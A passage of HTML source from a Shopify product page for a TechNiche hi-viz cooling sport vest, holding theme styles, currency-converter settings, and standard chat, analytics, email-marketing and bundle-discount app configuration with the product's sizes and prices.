        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange",
          ProductID: 6650671562821,
          Categories: ["$50-$100","2026 Best Sellers","All Best Selling 2023","all items","All Riding Gear","Evaporative Cooling Vest","GS Products $50-180","march","New Arrival","New Arrival 2025","Premium Motorcycle Gear","Vests Under $99 Limited Time"],
          ImageURL: "https://americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG_grande.jpg?v=1634608502",
          URL: "https://americanlegendrider.com/products/techniche-evaporative-cooling-sport-vest-hi-viz-orange",
          Brand: "TechNiche",
          Price: "$79.95",
          Value: "79.95",
          CompareAtPrice: "$149.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": 6650671562821,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="6650671562821" data-main="true" type="application/json">
    {
      "id": 6650671562821,
      "handle": "techniche-evaporative-cooling-sport-vest-hi-viz-orange",
      "url": "\/products\/techniche-evaporative-cooling-sport-vest-hi-viz-orange",
      "availableForSale": false,
      "title": "TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange",
      "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/6529-FR-Orange-JPG.jpg?height=200\u0026v=1634608502",
      "collectionIds": [160968114245,264918401093,154940899397,290884911173,262089801797,262049071173,155863515205,272963076165,262491897925,280784699461,161732788293,261659295813],
      "options": [
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 613700960325,
                  "defaultName": "XS",
                  "name": "XS",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 613700993093,
                  "defaultName": "S",
                  "name": "S",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 613701025861,
                  "defaultName": "M",
                  "name": "M",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 613701058629,
                  "defaultName": "L",
                  "name": "L",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 613701091397,
                  "defaultName": "XL",
                  "name": "XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 613701124165,
                  "defaultName": "2XL",
                  "name": "2XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 613701156933,
                  "defaultName": "3XL",
                  "name": "3XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 613701189701,
                  "defaultName": "Black",
                  "name": "Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 39580515303493,
      "variants": [
        
          {
            "id": 39580515303493,
            "availableForSale": false,
            "price": 7995,
            "compareAtPrice": 14995,
            "options": ["XS","Black"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39580515336261,
            "availableForSale": false,
            "price": 7995,
            "compareAtPrice": 14995,
            "options": ["S","Black"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39580515369029,
            "availableForSale": false,
            "price": 7995,
            "compareAtPrice": 14995,
            "options": ["M","Black"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": -1,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39580515401797,
            "availableForSale": false,
            "price": 7995,
            "compareAtPrice": 14995,
            "options": ["L","Black"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39580515434565,
            "availableForSale": false,
            "price": 7995,
            "compareAtPrice": 14995,
            "options": ["XL","Black"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39580515467333,
            "availableForSale": false,
            "price": 7995,
            "compareAtPrice": 14995,
            "options": ["2XL","Black"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 39580515500101,
            "availableForSale": false,
            "price": 7995,
            "compareAtPrice": 14995,
            "options": ["3XL","Black"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="6650671562821" type="application/json">
            {"blockTitle":"❗️ Max 3 Units Per Customer ❗️","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"Sa5h","dealBars":[{"id":"Sa5h","label":"","title":"Buy 1","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"xsxZ","label":"SAVE {{saved_total}}","title":"Buy 2 + Discount","upsells":[],"quantity":2,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Most Popular","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false},{"id":"zpWC","label":"SAVE {{saved_total}}","title":"Buy 3","upsells":[],"quantity":3,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Biggest Discount","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":31,"blue":148,"alpha":1,"green":70},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":31,"blue":148,"alpha":0.07,"green":70},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":31,"blue":148,"alpha":1,"green":70},"labelBackground":{"red":31,"blue":148,"alpha":0.1,"green":70},"upsellBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftBackground":{"red":31,"blue":148,"alpha":0.3,"green":70},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":31,"blue":148,"alpha":0.2,"green":70},"freeGiftSelectedBackground":{"red":31,"blue":148,"alpha":1,"green":70},"progressiveGiftsLabelBackground":{"red":230,"blue":240,"alpha":1,"green":250}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[7726197014597,7816097136709,4324987699269,1314094874693,7729539711045,7644086861893],"excludedCollectionIds":[],"selectedPro